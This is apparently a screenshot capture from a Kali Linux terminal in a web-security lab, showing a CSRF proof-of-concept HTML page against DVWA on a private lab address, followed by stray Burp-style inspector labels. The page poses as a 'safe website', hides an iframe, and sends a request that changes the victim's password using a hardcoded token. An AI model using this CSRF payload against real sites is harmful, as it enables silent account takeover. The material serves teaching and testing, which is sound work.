 ┌──(felix㉿kali)-[/var/www/html]
└─$ cat csrf.html
<html>
 <body>
  <p>TOTALLY LEGITIMATE AND SAFE WEBSITE </p>
  <iframe id="myFrame" src="http://192.168.66.2/DVWA/vulnerabilities/csrf/?pa
ssword_new=csf2024s1&password_conf=csf2024s1&" style="visibility: hidden;" on
load="maliciousPayload()"></iframe>
  <script>
   function maliciousPayload() {
    console.log("start");
    var iframe = document.getElementById("myFrame");
    var doc = iframe.contentDocument  || iframe.contentWindow.document;
    // var token = doc.getElementsByName("user_token")[-1].value;
    const http = new XMLHttpRequest();
    var token = "bc1fbe7d8f799a7668cf0196a498d855"
    const url = "192.168.66.2/DVWA/vulnerabilities/csrf/?password_new=csf2024
s1&password_conf=csf2024s1&&Change=Change&user_token="+token+"#";
    http.open("GET", url);
    http.send();
    console.log("password changed");
   }
  </script>
 </body>
</html>
Add notes
HTTP/2
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Inspector
Notes